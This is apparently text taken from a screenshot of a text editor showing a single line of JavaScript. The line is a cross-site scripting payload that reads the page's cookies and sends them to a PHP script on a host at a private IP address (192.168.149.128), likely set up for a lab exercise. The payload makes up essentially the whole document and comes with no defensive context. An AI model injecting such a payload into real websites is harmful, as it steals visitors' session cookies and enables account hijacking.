 untitled
UNREGISTERED
untitled
1 <script>new Image().src="http://192.168.149.128/bogus.php?output="+document.cookie;</script>
Line 1, Column 93
Tab Size: 4
JavaScript